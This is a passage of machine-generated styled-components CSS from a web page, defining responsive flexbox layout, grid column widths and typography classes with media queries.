@media screen and (min-width:1024px){.eduTQI{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.eduTQI{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.eduTQI > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.fDmurB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.fDmurB{gap:1.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.fDmurB{gap:1.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.fDmurB > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.hqEDYS{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.hqEDYS{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.hqEDYS{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.hqEDYS > *:not(style){-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.bApWVA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.bApWVA{gap:1rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.bApWVA{gap:1rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.bApWVA > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.NZhPy{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:2.75rem;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.NZhPy{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.NZhPy{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.NZhPy > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.eXZBai{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.eXZBai{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.eXZBai{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.eXZBai > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.cfetvQ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.cfetvQ{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.cfetvQ{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.cfetvQ > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.hTBuKl{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.hTBuKl{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.hTBuKl{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.hTBuKl > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
data-styled.g7[id="sc-c02318a3-0"]{content:"jIeYUF,hNsslt,jThgil,eLsnnt,ihUkKT,bFVwfm,eNjdRI,jUNaKt,boYWNW,cglOMe,klyedu,hATWTu,ccUlzk,drunTm,jQvZBU,egufci,irShAw,fTvyGQ,eduTQI,fDmurB,hqEDYS,bApWVA,NZhPy,eXZBai,cfetvQ,hTBuKl,"}/*!sc*/
.bYVMaW{margin-top:0;margin-right:0;margin-bottom:1.25rem;margin-left:0;font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.hmRhoY{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.sAxcf{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
.jfNmao{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.jfNmao{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:2.5rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:3rem;}}/*!sc*/
@media screen and (min-width:1024px){.jfNmao{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:2.5rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:3rem;}}/*!sc*/
.eRFJKL{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
@media screen and (min-width:768px){.eRFJKL{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.eRFJKL{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.gozZI{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.gozZI{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:2rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.gozZI{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:2rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2.25rem;}}/*!sc*/
.emUfRy{margin-top:0;margin-right:0;margin-bottom:0.5rem;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.irFnIh{margin-top:0;margin-right:0;margin-bottom:0.25rem;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}/*!sc*/
.fdZKTl{margin-top:0;margin-right:0;margin-bottom:0.25rem;margin-left:0;font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.fdZKTl{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.fdZKTl{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.khSaRg{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}/*!sc*/
@media screen and (min-width:768px){.khSaRg{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}}/*!sc*/
@media screen and (min-width:1024px){.khSaRg{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
.buEcLN{margin-top:0;margin-right:0;margin-bottom:0.5rem;margin-left:0;color:rgba(6,56,56,1);font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.75rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2rem;}/*!sc*/
@media screen and (min-width:768px){.buEcLN{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:2rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.buEcLN{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:2rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2.25rem;}}/*!sc*/
.dwkQZn{margin-top:0;margin-right:0;margin-bottom:1.5rem;margin-left:0;color:rgba(34,34,34,1);font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
@media screen and (min-width:768px){.dwkQZn{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.dwkQZn{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.fByQrn{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(34,34,34,1);font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}/*!sc*/
.blBWDq{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(6,56,56,1);font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.75rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2rem;}/*!sc*/
.biQpdp{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.krceGz{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.cTUmCs{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.KdnIR{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
@media screen and (min-width:768px){.KdnIR{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.KdnIR{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
.kUidMk{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}/*!sc*/
@media screen and (min-width:768px){.kUidMk{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.kUidMk{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
data-styled.g9[id="sc-43c8e994-1"]{content:"bYVMaW,hmRhoY,sAxcf,jfNmao,eRFJKL,gozZI,emUfRy,irFnIh,fdZKTl,khSaRg,buEcLN,dwkQZn,fByQrn,blBWDq,biQpdp,krceGz,cTUmCs,KdnIR,kUidMk,"}/*!sc*/
.glzCUm{margin-bottom:2.5rem;}/*!sc*/
data-styled.g10[id="sc-a29d37b0-0"]{content:"glzCUm,"}/*!sc*/
.cIDuIi{font-size:1rem;line-height:1.5;}/*!sc*/
.cIDuIi p{margin-top:1rem;margin-bottom:1rem;}/*!sc*/
.cIDuIi blockquote{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi h1{margin-top:2rem;margin-bottom:1.75rem;}/*!sc*/
.cIDuIi h2{margin-top:1.75rem;margin-bottom:1.5rem;}/*!sc*/
.cIDuIi h3{margin-top:1.5rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi h4{margin-top:1.25rem;margin-bottom:1rem;}/*!sc*/
.cIDuIi h5{margin-top:1.25rem;margin-bottom:1rem;}/*!sc*/
.cIDuIi h6{margin-top:1rem;margin-bottom:0.75rem;}/*!sc*/
.cIDuIi img{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi video{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi figure{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi figure > *{margin-top:0;margin-bottom:0;}/*!sc*/
.cIDuIi figure figcaption{margin-top:0.75rem;}/*!sc*/
.cIDuIi pre{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi ul,.cIDuIi ol{margin-top:1.25rem;margin-bottom:1.25rem;padding-left:0;}/*!sc*/
.cIDuIi ol{counter-reset:li;}/*!sc*/
.cIDuIi li{margin-top:0.5rem;margin-bottom:0.5rem;padding-left:1.25rem;position:relative;list-style-type:none;}/*!sc*/
.cIDuIi li::before{left:0.625rem;top:0.75em;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute;}/*!sc*/
.cIDuIi ul > li::before{content:'';border-radius:50%;width:2.5px;height:2.5px;background:rgba(51,51,51,1);}/*!sc*/
.cIDuIi ol > li{list-style:none;}/*!sc*/
.cIDuIi ol > li::before{content:counter(li) '.';counter-increment:li;text-align:center;color:rgba(51,51,51,1);}/*!sc*/
.cIDuIi > ul > li p{margin-top:0.75rem;margin-bottom:0.75rem;}/*!sc*/
.cIDuIi > ul > li > *:first-child{margin-top:1.25rem;}/*!sc*/
.cIDuIi > ul > li > *:last-child{margin-bottom:1.25rem;}/*!sc*/
.cIDuIi > ol > li > *:first-child{margin-top:1.25rem;}/*!sc*/
.cIDuIi > ol > li > *:last-child{margin-bottom:1.25rem;}/*!sc*/
.cIDuIi ul ul,.cIDuIi ul ol,.cIDuIi ol ul,.cIDuIi ol ol{margin-top:0.75rem;margin-bottom:0.75rem;}/*!sc*/
.cIDuIi hr + *{margin-top:0;}/*!sc*/
.cIDuIi h2 + *{margin-top:0;}/*!sc*/
.cIDuIi h3 + *{margin-top:0;}/*!sc*/
.cIDuIi h4 + *{margin-top:0;}/*!sc*/
.cIDuIi > :first-child{margin-top:0;}/*!sc*/
.cIDuIi > :last-child{margin-bottom:0;}/*!sc*/
data-styled.g12[id="sc-db9dd0fd-0"]{content:"cIDuIi,"}/*!sc*/
.fueNEz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.fueNEz{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.fueNEz{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
.fzjGqu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.fzjGqu{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.fzjGqu{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
data-styled.g13[id="sc-e23cd661-0"]{content:"fueNEz,fzjGqu,"}/*!sc*/
.fXWrVf{box-sizing:border-box;padding:0 8px;width:41.66666666666667%;}/*!sc*/
@media (min-width:768px){.fXWrVf{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.fXWrVf{padding:0 12px;}}/*!sc*/
.plgfA{box-sizing:border-box;padding:0 8px;width:58.333333333333336%;}/*!sc*/
@media (min-width:768px){.plgfA{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.plgfA{padding:0 12px;}}/*!sc*/
.jmPfiJ{box-sizing:border-box;padding:0 8px;width:33.333333333333336%;}/*!sc*/
@media (min-width:768px){.jmPfiJ{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.jmPfiJ{padding:0 12px;}}/*!sc*/
.WDPoY{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.WDPoY{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.WDPoY{padding:0 12px;}}/*!sc*/
.kQGLEb{box-sizing:border-box;padding:0 8px;width:8.333333333333334%;}/*!sc*/
@media (min-width:768px){.kQGLEb{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.kQGLEb{padding:0 12px;}}/*!sc*/
.ivBNrm{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.ivBNrm{width:100%;}}/*!sc*/
@media (min-width:1024px){.ivBNrm{width:66.66666666666667%;}}/*!sc*/
@media (min-width:768px){.ivBNrm{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.ivBNrm{padding:0 12px;}}/*!sc*/
.cGhbcV{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.cGhbcV{width:100%;}}/*!sc*/
@media (min-width:1024px){.cGhbcV{width:33.333333333333336%;}}/*!sc*/
